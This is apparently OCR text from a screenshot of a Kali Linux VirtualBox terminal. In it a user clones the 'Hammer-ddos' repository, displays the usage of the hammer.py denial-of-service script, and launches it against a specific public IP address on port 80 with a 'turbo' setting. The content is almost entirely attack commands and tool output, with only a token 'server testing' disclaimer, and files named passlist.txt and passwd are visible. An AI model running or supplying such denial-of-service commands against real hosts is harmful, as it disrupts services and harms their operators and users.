 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
2
9:18
Home
passlist.txt
passwd
File System
benas@kali: ~/hammer
File Actions Edit View Help
└─$ git clone https://github.com/EthicalGeeek/Hammer-ddos
fatal: destination path 'Hammer-ddos' already exists and is not an empty directory.
┌──(benas㉿kali)-[~]
└─$ cd hammer
┌──(benas㉿kali)-[~/hammer]
└─$ python3 hammer.py
Hammer Dos Script v.1 http://www.canyalcin.com/
It is the end user's responsibility to obey all applicable laws.
It is just for server testing script. Your ip is visible.
usage : python3 hammer.py [-s] [-p] [-t]
-h : help
-s : server ip
-p : port default 80
-t : turbo default 135
┌──(benas㉿kali)-[~/hammer]
└─$ python3 hammer.py -s 95.217.84.107 -p 80 -t135
Right Ctrl
Search
B
x64
ENG
US
4:18 PM
7/5/2025